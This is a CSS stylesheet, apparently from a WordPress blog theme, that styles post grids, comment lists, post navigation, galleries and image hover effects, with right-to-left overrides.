.rtl .post-layout .top-info i {
  margin-left: 5px;
  margin-right: inherit;
}
.post-layout .top-info > * {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
}
.rtl .post-layout .top-info > * {
  margin-left: 15px;
  margin-right: inherit;
}
.post-layout .top-info > *:last-child {
  margin-right: 0;
}
.rtl .post-layout .top-info > *:last-child {
  margin-left: 0;
  margin-right: inherit;
}
.post-layout .top-info .list-categories {
  position: relative;
  margin-left: 15px;
}
.rtl .post-layout .top-info .list-categories {
  margin-right: 15px;
  margin-left: inherit;
}
.post-layout .top-info .list-categories:before {
  content: "\f02e";
  color: #56bb3e;
  left: -15px;
  padding: 0;
  position: absolute;
  font-family: "FontAwesome";
  font-size: 14px;
  font-weight: 100;
  line-height: 20px;
}
.rtl .post-layout .top-info .list-categories:before {
  right: -15px;
  left: auto;
}
.post-layout .top-info .list-categories a {
  margin: 0;
  display: inline-block;
  float: none;
}
.post-layout .top-info .list-categories a + a:before {
  content: ",";
  margin-right: 5px;
}
.rtl .post-layout .top-info .list-categories a + a:before {
  margin-left: 5px;
  margin-right: inherit;
}
.post-layout .categories-name:last-child {
  margin-right: 0;
}
.rtl .post-layout .categories-name:last-child {
  margin-left: 0;
  margin-right: inherit;
}
.post-layout iframe {
  max-width: 100%;
}

.post-grid-v1 {
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .post-grid-v1 {
    margin-bottom: 50px;
  }
}
.post-grid-v1 .top-image {
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  overflow: hidden;
}
.post-grid-v1 .no-image {
  margin-bottom: 20px;
}
@media (min-width: 768px) {
  .post-grid-v1 .no-image {
    margin-bottom: 33px;
  }
}
.post-grid-v1 .space {
  margin: 0 3px;
}
.post-grid-v1 .entry-thumb {
  margin-bottom: 0;
}
.post-grid-v1 .top-info .top-info-inner {
  margin: 0;
}
.post-grid-v1 .top-image, .post-grid-v1 .no-image {
  position: relative;
}
.post-grid-v2 {
  position: relative;
  overflow: hidden;
  transition: all 0.2s ease-in-out 0s;
  margin: 0;
}
.post-grid-v2 .post-info {
  text-align: left;
  background-color: #fff;
  box-sizing: border-box;
  position: relative;
  z-index: 9;
  overflow: hidden;
  border: 1px solid #e2e2e2;
  padding: 20px 30px 30px;
}
.post-grid-v2 .entry-thumb img {
  border-radius: 10px 10px 0 0;
  -webkit-border-radius: 10px 10px 0 0;
  -moz-border-radius: 10px 10px 0 0;
  -ms-border-radius: 10px 10px 0 0;
  -o-border-radius: 10px 10px 0 0;
}
.post-grid-v2 .entry-title {
  margin: 10px 0 10px;
  font-weight: 700;
  font-size: 14px;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  text-transform: none;
  line-height: 1.35em;
}
@media (min-width: 1200px) {
  .post-grid-v2 .entry-title {
    font-size: 18px;
  }
}
.post-grid-v2 .description {
  font-size: 14px;
  margin-bottom: 15px;
}
.post-grid-v2 .image {
  position: relative;
}
.post-grid-v2 .post-thumbnail {
  display: block;
  position: relative;
}
.post-grid-v2 .post-thumbnail:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.3s ease-in-out 0s;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
}
.post-grid-v2 .top-info {
  z-index: 9;
  margin: 0;
  direction: ltr;
}
.post-grid-v2 .top-info .list-categories {
  margin: 0;
  position: absolute;
  top: 30px;
  left: 30px;
}
.post-grid-v2 .top-info .list-categories::before {
  display: none;
}
.post-grid-v2 .top-info .list-categories a {
  text-transform: none;
  color: #fff;
  letter-spacing: 0;
  font-size: 12px;
  font-weight: 500;
  background-color: #56bb3e;
  background-image: linear-gradient(to right, #56bb3e, #044313, #ffaa00);
  background-size: 300% 100%;
  border-radius: 50px;
  padding: 5px 15px;
  margin-right: 5px;
  transition: all 0.4s ease-in-out;
}
.post-grid-v2 .top-info .list-categories a::before {
  display: none;
}
.post-grid-v2 .top-info .list-categories a:hover {
  background-color: #56bb3e;
  background-position: 50% 0;
  background-image: linear-gradient(to right, #044313, #56bb3e, #ffaa00);
}
.post-grid-v2 .bottom-info a, .post-grid-v2 .bottom-info span {
  color: #666666;
  margin-right: 7px;
  position: relative;
}
.rtl .post-grid-v2 .bottom-info a, .rtl .post-grid-v2 .bottom-info span {
  margin-left: 7px;
  margin-right: inherit;
}
.post-grid-v2 .bottom-info a:hover, .post-grid-v2 .bottom-info a:focus, .post-grid-v2 .bottom-info span:hover, .post-grid-v2 .bottom-info span:focus {
  color: #56bb3e;
}
.post-grid-v2 .bottom-info i {
  margin-right: 5px;
}
.rtl .post-grid-v2 .bottom-info i {
  margin-left: 5px;
  margin-right: inherit;
}
.post-grid-v2 .content {
  padding: 0;
  margin: 0 0 20px;
  background: #fff;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
@media (min-width: 1200px) {
  .post-grid-v2 .content {
    padding: 0;
    margin: 0 0 30px;
  }
}
.post-grid-v2:hover .post-thumbnail:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.post-grid-v3 {
  margin-bottom: 20px;
}
@media (min-width: 1200px) {
  .post-grid-v3 {
    margin-bottom: 30px;
  }
}
.post-grid-v3 .entry-title {
  font-size: 14px;
  line-height: 24px;
  margin: 15px 0;
}
@media (min-width: 1200px) {
  .post-grid-v3 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
.post-grid-v3 .list-categories a {
  padding: 0;
}
.post-grid-v3 .list-categories a:hover {
  background-color: transparent;
}
.post-grid-v3 .top-info {
  z-index: 9;
  margin: 0;
  direction: ltr;
  position: static;
  bottom: 0;
}
.post-grid-v3 .top-info .top-info-inner {
  margin: 0;
}
.post-grid-v3 .entry-thumb {
  margin-bottom: 15px;
}
.post-grid-v3 .title {
  margin: 0;
  font-weight: 500;
  font-size: 14px;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  text-transform: none;
  line-height: 24px;
}
@media (min-width: 1200px) {
  .post-grid-v3 .title {
    font-size: 16px;
  }
}

.list-small {
  overflow: hidden;
}
.list-small .entry-title {
  font-size: 14px;
  margin: 0 0 5px;
  line-height: 20px;
  font-weight: 400;
}
.list-small .date {
  font-size: 12px;
}
.list-small .image {
  float: left;
  padding-right: 15px;
}
.rtl .list-small .image {
  float: right;
}
.rtl .list-small .image {
  padding-left: 15px;
  padding-right: inherit;
}
.list-small .image img {
  min-width: 62px;
}
.list-small .info {
  overflow: hidden;
}

.post-list-item {
  margin-bottom: 20px;
  border-bottom: 1px solid #e2e2e2;
  padding-bottom: 20px;
}
@media (min-width: 1200px) {
  .post-list-item {
    margin-bottom: 35px;
    padding-bottom: 35px;
  }
}
.post-list-item:last-child {
  border: none;
  padding: 0;
}
.post-list-item .post-info {
  padding: 0;
  border: 0;
}
.post-list-item.post-grid-v2 .post-content {
  margin: 0;
}
@media (min-width: 767px) {
  .post-list-item.post-grid-v2 .post-content {
    margin: 0;
  }
}
.post-list-item.post-grid-v2 .post-content .post-content-inner {
  padding: 30px 30px 30px 100px;
  min-height: 320px;
}
@media (min-width: 1024px) {
  .post-list-item.post-grid-v2 .post-content .post-content-inner {
    padding: 90px 100px;
    min-height: 418px;
  }
}
.post-list-item .post-content {
  position: relative;
  margin: 20px 0 0;
}
@media (min-width: 767px) {
  .post-list-item .post-content {
    margin: 0;
  }
}
.post-list-item .post-content .post-content-inner {
  padding: 20px 30px;
  background-color: #fff;
  border: 3px solid #ffaa00;
  min-height: 300px;
  margin: 30px 0 0 -100px;
  position: relative;
}
.post-list-item .no-image-content .post-content .post-content-inner {
  margin: 0;
}
.post-list-item .no-image-content .list-categories {
  margin: 0;
  left: 0;
}
.post-list-item .top-info {
  text-align: left;
  z-index: 9;
  margin: 10px 0 15px;
  direction: ltr;
  position: relative;
}
.rtl .post-list-item .top-info {
  text-align: right;
}
.post-list-item .top-info .top-info-inner {
  padding: 20px 15px;
  background-color: #fff;
  margin: 0;
}
.post-list-item .top-info a {
  color: #044313;
  margin: 0;
  position: relative;
}
.post-list-item .top-info a:hover, .post-list-item .top-info a:focus {
  color: #56bb3e;
}
.post-list-item .top-info a.blog-time:before {
  content: "/";
  color: #044313;
  right: -12px;
  padding: 0;
  position: absolute;
  font-size: 14px;
  font-weight: 100;
  line-height: 20px;
}
.rtl .post-list-item .top-info a.blog-time:before {
  left: -12px;
  right: auto;
}
.post-list-item .top-info span {
  margin-left: 15px;
}
.post-list-item .top-info i {
  color: #56bb3e;
  margin-right: 5px;
}
.rtl .post-list-item .top-info i {
  margin-left: 5px;
  margin-right: inherit;
}
.post-list-item .top-info > * {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
}
.rtl .post-list-item .top-info > * {
  margin-left: 15px;
  margin-right: inherit;
}
.post-list-item .top-info > *:last-child {
  margin-right: 0;
}
.rtl .post-list-item .top-info > *:last-child {
  margin-left: 0;
  margin-right: inherit;
}
.post-list-item .no-image .list-categories {
  margin: 0;
  left: 0;
}
.post-list-item .top-image {
  position: relative;
  z-index: 1;
}
.post-list-item .list-categories {
  margin: 0;
}
.post-list-item .entry-title {
  margin: 0 0 10px;
  font-size: 22px;
}
.post-list-item .description {
  margin-bottom: 0;
}
@media (min-width: 1200px) {
  .post-list-item .description {
    margin-bottom: 0;
  }
}
.post-list-item .btn-readmore {
  margin-top: 10px;
}
@media (min-width: 1200px) {
  .post-list-item .btn-readmore {
    margin-top: 20px;
  }
}

/* Post type: By Category */
.posts-grid-category {
  overflow: hidden;
}

.top-blog-info {
  padding: 25px 0;
  margin-bottom: 20px;
  border-bottom: 1px solid #e2e2e2;
}
.top-blog-info i {
  margin-right: 10px;
}
.rtl .top-blog-info i {
  margin-left: 10px;
  margin-right: inherit;
}
.top-blog-info .categories {
  margin-right: 35px;
}
.rtl .top-blog-info .categories {
  margin-left: 35px;
  margin-right: inherit;
}
.top-blog-info .author a {
  color: #56bb3e;
}
.top-blog-info a {
  color: #666;
}
.top-blog-info a:hover, .top-blog-info a:active {
  color: #56bb3e;
}

.list-default {
  margin-bottom: 45px;
}
.list-default .entry-title {
  font-weight: 500;
  font-size: 30px;
  margin: 0 0 10px;
}
.list-default .description {
  margin: 0 0 15px;
}

.category-posts {
  position: relative;
}
.category-posts::after {
  content: "";
  top: 20px;
  position: absolute;
  right: 0;
  width: 1px;
  height: 1000px;
  background: #e2e2e2;
}
.rtl .category-posts::after {
  left: 0;
  right: auto;
}
.category-posts .post {
  border-bottom: 1px solid #e2e2e2;
}
.category-posts .category-posts-label {
  padding: 1px 3px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  background: #56bb3e;
  font-weight: 400;
  font-size: 10px;
  text-transform: uppercase;
}
.category-posts .category-posts-label a {
  color: #fff;
}
.category-posts .entry-meta::after {
  display: none;
}
.category-posts .posts-more .post:last-child {
  border: 0px;
}
.category-posts .posts-more .entry-title {
  font-size: 10px;
}
.category-posts .posts-more .entry-title a {
  color: #777777;
}
.category-posts .posts-more .entry-title a:hover {
  color: #56bb3e;
}

/*------------------------------------*\
    Post detail
\*------------------------------------*/
.sharebox {
  margin-bottom: 30px;
}
.sharebox .sharebox-title {
  margin: 10px 0;
}

.top-info-detail {
  position: relative;
}
.top-info-detail.post-layout .bottom-info a.blog-time:before {
  line-height: 26px;
}

.entry-title-detail {
  font-size: 24px;
  margin: 0 0 15px;
  word-wrap: break-word;
  text-transform: none;
}
@media (min-width: 1200px) {
  .entry-title-detail {
    font-size: 32px;
    font-weight: 500;
  }
}

@media (min-width: 1200px) {
  .entry-content-detail .top-info {
    margin-bottom: 18px;
    position: static;
  }
}

.social-networks li {
  padding-left: 10px;
  padding-right: 10px;
}
.social-networks li:last-child a {
  margin-right: 0;
}
.social-networks li a {
  font-size: 14px;
}
.social-networks li a:hover {
  color: #56bb3e;
}

.tag-links,
.post-share {
  margin-bottom: 10px;
}
.tag-links span i,
.post-share span i {
  margin-right: 5px;
}
.rtl .tag-links span i,
.rtl .post-share span i {
  margin-left: 5px;
  margin-right: inherit;
}

/*------------------------------------*\
    Comment List
\*------------------------------------*/
#respond .title {
  margin: 0 0 5px;
}

.comment-list {
  padding: 0;
  margin: 0 0 30px 0;
  list-style: none;
}
.comment-list li.comment {
  border-top: 1px solid #e2e2e2;
  padding-top: 30px;
  margin-top: 30px;
}
.comment-list .comment-respond {
  padding-bottom: 10px;
}
.comment-list #cancel-comment-reply-link {
  color: #e44343;
}
.comment-list .comment-author strong {
  font-style: normal;
  font-family: "Open Sans";
}
.comment-list .children {
  list-style: none;
  margin: 0;
  padding-left: 100px;
}
.rtl .comment-list .children {
  padding-right: 100px;
  padding-left: inherit;
}
.comment-list div.avatar {
  min-width: 100px;
  padding-right: 30px;
  float: left;
}
.rtl .comment-list div.avatar {
  padding-left: 30px;
  padding-right: inherit;
}
.rtl .comment-list div.avatar {
  float: right;
}
.comment-list .comment-edit-link {
  color: #5cb85c;
  font-size: 14px;
  margin-left: 5px;
}
.rtl .comment-list .comment-edit-link {
  margin-right: 5px;
  margin-left: inherit;
}
.comment-list .date {
  color: #666;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.01em;
}
.comment-list strong {
  font-size: 16px;
  color: #044313;
  font-weight: 700;
}
.comment-list .comment-reply-link {
  font-size: 15px;
  color: #5cb85c;
  position: absolute;
  top: 0;
  right: 0;
  transition: all 0.2s ease-in-out 0s;
}
.comment-list .comment-reply-link:before {
  content: "\f112";
  font-family: "FontAwesome";
  font-size: 15px;
  vertical-align: middle;
  margin-right: 5px;
}
.rtl .comment-list .comment-reply-link:before {
  margin-left: 5px;
  margin-right: inherit;
}
.comment-list .comment-reply-link:hover, .comment-list .comment-reply-link:active {
  color: #3d8b3d;
}
.comment-list .comment-box {
  overflow: hidden;
  position: relative;
}
.comment-list .comment-text {
  margin: 0 0 10px;
}
.comment-list .comment-text p:last-child {
  margin: 0;
}
.comment-list img.avatar {
  width: 70px;
  height: 70px;
  overflow: hidden;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.comment-list .the-comment {
  padding: 0;
}
@media (min-width: 992px) {
  .comment-list .the-comment {
    padding: 0;
  }
}

.commentform .title {
  margin: 0;
  font-size: 26px;
  font-weight: 600;
}
.commentform .comment-notes {
  display: none;
}

.comment-form #submit {
  text-transform: none;
}

.post-navigation a {
  color: #666;
}
.post-navigation a:hover, .post-navigation a:active {
  color: #044313;
}
.post-navigation .navi {
  display: block;
  float: none;
  width: 100%;
  margin: 0;
  font-family: "Open Sans";
  font-size: 14px;
}
.post-navigation .navi i {
  font-size: 12px;
  margin-right: 5px;
}
.rtl .post-navigation .navi i {
  margin-left: 5px;
  margin-right: inherit;
}
.post-navigation .post-title {
  font-size: 16px;
  font-weight: 600;
  margin: 10px 0 0;
  display: block;
}
.post-navigation .nav-next .navi i {
  margin-right: 0;
  margin-left: 5px;
}
.rtl .post-navigation .nav-next .navi i {
  margin-left: 0;
  margin-right: inherit;
}
.rtl .post-navigation .nav-next .navi i {
  margin-right: 5px;
  margin-left: inherit;
}

/*------------------------------------*\
    Single post
\*------------------------------------*/
.detail-post #comments {
  padding: 0;
  border: 0;
}
.detail-post #comments .comment-list .comment-text {
  margin: 15px 0 10px;
  background-color: #f5f5f5;
  padding: 10px;
  border-radius: 5px;
  border: 1px solid #ebebeb;
  box-sizing: border-box;
}
.detail-post #comments .comments-title {
  font-size: 22px;
  font-weight: 400;
  margin: 0 0 25px;
}

.post-navigation {
  position: relative;
}
.post-navigation .screen-reader-text {
  display: none;
}
.post-navigation .nav-links {
  overflow: hidden;
  display: flex;
  flex-wrap: wrap;
}
.post-navigation .nav-links > a {
  transition: all 0.3s ease-in-out 0s;
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  line-height: 24px;
  padding: 20px;
  border: 1px solid #e0e6ea;
}
@media (min-width: 767px) {
  .post-navigation .nav-links > a {
    width: 50%;
  }
}
.post-navigation .nav-links > a + a {
  margin: 15px 0 0;
}
@media (min-width: 767px) {
  .post-navigation .nav-links > a + a {
    border-left: 0;
    margin: 0;
  }
}
@media (min-width: 767px) {
  .post-navigation .nav-links > a + a > div {
    flex-direction: row-reverse;
  }
}
@media (min-width: 767px) {
  .post-navigation .nav-links > a + a > div img {
    margin-left: 20px;
    margin-right: 0;
  }
}
@media (min-width: 767px) {
  .post-navigation .nav-links > a + a > div .meta-nav {
    justify-content: flex-end;
  }
}
.post-navigation .nav-links > a + a > div .meta-nav::before {
  display: none;
}
.post-navigation .nav-links > a + a > div .meta-nav::after {
  content: "\f105";
  font-family: FontAwesome;
  padding-left: 8px;
}
@media (min-width: 767px) {
  .post-navigation .nav-links > a + a > div .wrapper-title-meta {
    text-align: right;
  }
}
.post-navigation .nav-links > a .wrapper-title-meta {
  padding: 10px 0;
}
.post-navigation .nav-links > a img {
  margin-right: 20px;
  margin-left: 0;
}
.post-navigation .nav-links .media {
  display: flex;
  align-items: flex-start;
  overflow: hidden;
}
.post-navigation .nav-links .meta-nav {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  line-height: 17px;
  position: relative;
  text-transform: uppercase;
}
.post-navigation .nav-links .meta-nav::before {
  color: #666 !important;
  display: inline-block;
  content: "\f104";
  font-family: FontAwesome;
  padding-right: 8px;
}
.post-navigation .nav-links .post-title {
  color: #044313;
  font-weight: 600;
  display: block;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-size: 15px;
  line-height: 20px;
  padding-top: 0;
}
.post-navigation .nav-links .post-title:hover {
  color: #56bb3e;
}

.author-info {
  padding: 20px 0;
  border-top: 1px solid #e2e2e2;
}
@media (min-width: 992px) {
  .author-info {
    padding: 40px 0;
  }
}
.author-info .author-title {
  font-size: 18px;
  font-weight: 400;
  margin: 0 0 5px;
}
.author-info .avatar-img {
  padding-right: 20px;
}
.rtl .author-info .avatar-img {
  padding-left: 20px;
  padding-right: inherit;
}
.author-info .avatar-img .avatar {
  overflow: hidden;
  max-width: none;
}

.related-posts {
  padding: 0;
  margin: 30px 0 0;
}
.related-posts .post-grid-v3 .post-info {
  padding: 30px;
}
.related-posts .title {
  margin: 0 0 20px;
  font-size: 24px;
  font-weight: 500;
  position: relative;
  text-transform: none;
}

.blog-post-icon {
  display: table;
  color: #fff;
  text-align: center;
  position: absolute;
  top: 0;
  z-index: 1;
  background: #56bb3e;
  opacity: 0.9;
  filter: alpha(opacity=90);
  left: 0;
  width: 50px;
  height: 50px;
}
.rtl .blog-post-icon {
  right: 0;
  left: auto;
}
.blog-post-icon .fa {
  display: table-cell;
  vertical-align: middle;
  font-size: 22px;
}

/*------------------------------------*\
    Blog Masonry Page
\*------------------------------------*/
.blog-masonry .entry-thumb {
  margin-bottom: 0;
}

.gallery {
  margin-left: -15px;
  margin-right: -15px;
  overflow: hidden;
}
.gallery .gallery-item {
  float: left;
  margin-bottom: 15px;
  padding-right: 15px;
  padding-left: 15px;
  position: relative;
}
.rtl .gallery .gallery-item {
  float: right;
}
.gallery .gallery-item figcaption {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  color: #fff;
  max-height: 50%;
  font-size: 12px;
  background: rgba(0, 0, 0, 0.5);
  margin-left: 15px;
  margin-right: 15px;
  opacity: 0;
  filter: alpha(opacity=0);
  padding: 8px 15px;
}
.gallery .gallery-item:hover figcaption {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gallery.gallery-columns-9 .gallery-item {
  width: 11%;
}
.gallery.gallery-columns-8 .gallery-item {
  width: 12.5%;
}
.gallery.gallery-columns-7 .gallery-item {
  width: 14%;
}
.gallery.gallery-columns-6 .gallery-item {
  width: 16.5%;
}
.gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 33%;
}
.gallery.gallery-columns-1 .gallery-item {
  width: 100%;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}

.wp-block-cover-image h1:not(.has-text-color), .wp-block-cover-image h2:not(.has-text-color),
.wp-block-cover-image h3:not(.has-text-color), .wp-block-cover-image h4:not(.has-text-color),
.wp-block-cover-image h5:not(.has-text-color), .wp-block-cover-image h6:not(.has-text-color),
.wp-block-cover-image p:not(.has-text-color), .wp-block-cover h1:not(.has-text-color),
.wp-block-cover h2:not(.has-text-color), .wp-block-cover h3:not(.has-text-color), .wp-block-cover h4:not(.has-text-color),
.wp-block-cover h5:not(.has-text-color), .wp-block-cover h6:not(.has-text-color), .wp-block-cover p:not(.has-text-color) {
  color: #fff;
}

.wp-block-cover, .wp-block-cover-image {
  margin: 0 0 10px;
}

.wp-block-button {
  margin: 0 0 10px;
}
.wp-block-button.aligncenter .wp-block-button__link {
  padding: 20px 70px;
}

.wp-block-button__link {
  padding: 10px 35px;
}

.comment-navigation {
  overflow: hidden;
  padding: 20px 0;
}
.comment-navigation .nav-links > div {
  display: inline-block;
}
.comment-navigation .nav-links > div + div {
  line-height: 1.1;
  margin-left: 15px;
  padding-left: 15px;
  border-left: 2px solid #e2e2e2;
}
.rtl .comment-navigation .nav-links > div + div {
  margin-right: 15px;
  margin-left: inherit;
}
.rtl .comment-navigation .nav-links > div + div {
  padding-right: 15px;
  padding-left: inherit;
}
.rtl .comment-navigation .nav-links > div + div {
  border-right: 2px solid #e2e2e2;
  border-left: inherit;
}

.list-check {
  list-style: none;
  padding: 0;
  margin: 0;
}
.list-check li {
  margin-bottom: 10px;
}
.list-check i {
  color: #56bb3e;
  margin-right: 10px;
}
.rtl .list-check i {
  margin-left: 10px;
  margin-right: inherit;
}

.detail-post .entry-title-detail {
  margin: 0 0 20px;
}
.detail-post iframe {
  max-width: 100%;
}
.detail-post .entry-thumb {
  position: relative;
  margin-bottom: 30px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  overflow: hidden;
}
.detail-post .entry-thumb.no-thumb {
  margin: 0;
}
.detail-post .entry-thumb.no-thumb + .top-info {
  position: static;
}
.detail-post .related-posts .entry-thumb {
  margin: 0;
}
.detail-post .entry-content-detail {
  background-color: #fff;
  margin: 0;
}
.detail-post .font-second {
  font-family: "Open Sans";
  font-size: 24px;
  margin: 0 0 20px;
}
.detail-post .goal-social-share {
  margin-top: 0;
}
.detail-post .goal-social-share .title {
  margin-right: 15px;
  font-weight: 700;
  color: #044313;
}
.rtl .detail-post .goal-social-share .title {
  margin-left: 15px;
  margin-right: inherit;
}
.detail-post .goal-social-share a {
  color: #666;
  font-size: 14px;
  margin-right: 10px;
}
.rtl .detail-post .goal-social-share a {
  margin-left: 10px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .detail-post .goal-social-share a {
    margin-right: 15px;
  }
  .rtl .detail-post .goal-social-share a {
    margin-left: 15px;
    margin-right: inherit;
  }
}
.detail-post .goal-social-share a:hover, .detail-post .goal-social-share a:active {
  color: #044313;
}
.detail-post .tag-social {
  margin-bottom: 0;
  border-top: 1px solid #e2e2e2;
  padding-top: 15px;
  padding-bottom: 35px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-top: 0;
  width: 100%;
}
@media (min-width: 992px) {
  .detail-post .tag-social {
    padding: 30px 0;
  }
}
.detail-post .tag-social strong {
  margin-right: 15px;
  font-weight: 700;
  color: #044313;
}
.rtl .detail-post .tag-social strong {
  margin-left: 15px;
  margin-right: inherit;
}
.detail-post .entry-tags-list a {
  font-size: 11px;
  text-transform: none;
  padding: 5px 15px;
  color: #044313;
  font-weight: 400;
  display: inline-block;
  transition: all 0.2s ease-in-out 0s;
  margin-right: 10px;
  margin-bottom: 5px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  background-color: #f1f1f1;
  border: 1px solid #f1f1f1;
}
.rtl .detail-post .entry-tags-list a {
  margin-left: 10px;
  margin-right: inherit;
}
@media (min-width: 767px) {
  .detail-post .entry-tags-list a {
    font-size: 13px;
    padding: 5px 20px;
  }
}
.detail-post .entry-tags-list a:hover, .detail-post .entry-tags-list a:active {
  color: #fff;
  border-color: #56bb3e;
  background: #56bb3e;
}
.detail-post .post-navigation {
  margin: 0 0 30px;
  padding-top: 0;
}
.detail-post .nav-links .navi {
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-size: 16px;
  color: #222;
}
.detail-post .nav-links .navi:hover, .detail-post .nav-links .navi:active {
  color: #56bb3e;
}
.detail-post .nav-links .navi i {
  line-height: 1;
  vertical-align: middle;
  font-size: 42px;
}
.detail-post .entry-content-detail .entry-title {
  font-size: 28px;
  font-weight: 400;
  margin: 0 0 5px;
}
.detail-post .sub-title {
  font-size: 21px;
}

.author-post .avatar {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}
.author-post .avatar-img {
  float: left;
  padding-right: 8px;
}
.rtl .author-post .avatar-img {
  float: right;
}
.rtl .author-post .avatar-img {
  padding-left: 8px;
  padding-right: inherit;
}
.author-post .name-author {
  display: inline-block;
  margin-top: 9px;
}

/* 8. effect */
.effect-1 {
  position: relative;
}
.effect-1:after {
  content: "";
  display: block;
  width: 0px;
  height: 1px;
  transition: all 0.3s ease 0s;
  left: 0;
  bottom: 0;
  right: 0;
  background: transparent;
  margin: auto;
}
.effect-1:hover:after {
  width: 100%;
  height: 1px;
  background: #56bb3e;
}

.zoom-2 {
  overflow: hidden;
  display: block;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}
.zoom-2 img {
  position: relative;
  width: 100%;
  height: auto;
  transition: all 0.2s ease-out;
  transform-origin: center center;
}
.zoom-2:hover img {
  transform: scale(1.2);
}

.filter-grayscale, .widget .widget_sp_image-image-link img {
  transition: all 0.6s ease-out 0s;
}
.filter-grayscale:hover, .widget .widget_sp_image-image-link img:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
}

.filter-brightness {
  transition: all 0.4s ease-out 0s;
}
.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4);
}

.filter-blur {
  transition: all 0.6s ease-out 0s;
}
.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
}

.close .fa {
  transition: all 1s ease-in-out;
}
.close:hover .fa {
  transform: rotate(360deg);
}

.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, 0.7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.3s ease 0s;
}
.rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
  right: 0;
  left: auto;
}
.image-overlay-1:after {
  top: -100%;
}
.image-overlay-1:before {
  bottom: -100%;
}
.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}
.image-overlay-1:hover:before {
  bottom: -50%;
  opacity: 1;
  filter: alpha(opacity=100);
}

.image-plus-1 {
  position: relative;
}
.image-plus-1::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.3s ease 0s;
  transform: scale(1.5);
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.6);
}
.rtl .image-plus-1::before {
  right: 0;
  left: auto;
}
.image-plus-1:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  transform: scale(1);
}

.image-plus-2 {
  position: relative;
}
.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center/60px 60px rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  left: 0;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -ms-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -ms-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box;
}
.rtl .image-plus-2::before {
  right: 0;
  left: auto;
}
.image-plus-2:hover::before {
  opacity: 0.6;
  visibility: visible;
  -ms-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%;
}

.image-plus-3 {
  position: relative;
}
.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
  transform: scale(0.5) rotateX(180deg);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.3s ease 0s;
  background: rgba(0, 0, 0, 0.8);
}
.rtl .image-plus-3::before {
  right: 0;
  left: auto;
}
.image-plus-3:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  transform: scale(1) rotateX(0deg);
}

